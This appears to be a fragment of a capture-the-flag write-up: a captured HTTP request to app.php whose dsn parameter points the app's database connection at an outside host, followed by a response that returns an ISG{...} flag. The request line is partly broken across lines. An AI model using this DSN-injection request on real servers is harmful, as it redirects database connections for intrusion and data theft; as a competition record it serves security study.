 GET
/app.php?action=img&dsn=wmwcms;host=123.207 ;p
ort=29 HTTP/1.1
Host: 202.120.7.204:7242
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:48.0)
Gecko/20100101 Firefox/48.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=
0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: PHPSESSID=6etkvt6u7ifm46gop1a1bps0g5
Connection: close
Upgrade-Insecure-Requests: 1
HTTP/1.1 200 OK
Date: Thu, 31 Aug 2017 09:53:41 GMT
Server: Apache/2.4.25 (Debian)
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: max-age=1, s-maxage=1, no-cache, must-revalidate
Pragma: no-cache
Content-Length: 37
Connection: close
Content-Type: image/png;charset=gb2312
ISG{a107063477b1dd64dabbcaeebf636f7b}